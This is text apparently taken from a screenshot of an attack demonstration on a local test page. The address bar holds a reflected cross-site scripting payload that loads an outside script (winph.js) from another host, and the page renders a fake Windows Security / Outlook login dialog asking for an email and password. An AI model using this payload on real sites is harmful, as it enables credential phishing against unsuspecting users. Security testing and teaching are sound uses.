 Not secure 192.168.5.13/rxss.php?q=<script%20src=http://192.168.5.15/winph.js></script>
Test page
Test content
Windows Security
Microsoft Outlook
Connecting to outlook.office365.com
Email address
Password
Remember my credentials
OK Cancel